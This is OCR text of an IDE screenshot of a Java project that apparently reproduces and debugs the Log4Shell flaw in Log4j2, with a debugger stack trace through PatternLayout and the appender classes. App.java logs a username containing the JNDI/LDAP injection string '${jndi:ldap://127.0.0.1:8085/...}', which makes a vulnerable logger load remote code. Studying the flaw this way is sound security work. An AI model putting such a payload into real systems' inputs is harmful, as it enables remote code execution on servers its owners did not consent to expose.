 L log4j2 Version control App
Project
AppenderControl.class AbstractOutputStreamAppender.class PatternLayout.class pom.xml (log4j2) log4j2.xml App.java AbstractAppender.class
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
1
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import java.util.function.LongFunction;
7
8
9 /**
10 * Hello world!
11 */
12 public class App {
13 public static void main(String[] args) {
14 Logger logger = LogManager.getLogger(LongFunction.class);
15 String username = "${jndi:ldap://127.0.0.1:8085/GFxElmpt}";
logger.info( message: "User {} login in!", username);
17 }
18 }
19
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
encode:225, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
log:481, LoggerConfig (org.apache.logging.log4j.core.config)
log:456, LoggerConfig (org.apache.logging.log4j.core.config)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {PatternLayout@2386} "[%-5p] %d %c - %m%n"
event = {MutableLogEvent@2369}
destination = {OutputStreamManager@2384}
this.eventSerializer = {PatternLayout$PatternSerializer@2394} "org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer@7161d8d'... View
log4j2 > src > main > java > top > lnng > log4j2 > App > main
14:66
上传: 1.14 KB/s 下载: 8.60 KB/s
CPU: 10 % 内存: 25 %